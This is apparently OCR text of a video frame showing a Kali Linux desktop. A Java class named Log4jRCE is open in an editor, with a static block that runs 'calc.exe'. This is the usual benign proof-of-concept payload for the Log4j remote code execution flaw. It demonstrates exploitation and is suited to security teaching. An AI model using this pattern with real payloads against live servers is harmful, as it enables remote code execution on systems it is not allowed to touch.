 1:59 PM
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Tool: Powershell Encode... ~/tmp/poc/Log4jRCE.jav... qterminal rdesktop terminator Thunar 01:59 PM
~/tmp/poc/Log4jRCE.java - Mousepad
File Edit Search View Document Help
1 public class Log4jRCE {
2
3 static {
4
5 try {
6 Runtime.getRuntime().exec("calc.exe").waitFor();
7 } catch (Exception e) {
8 e.printStackTrace();
9 }
10 }
11
12 }
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.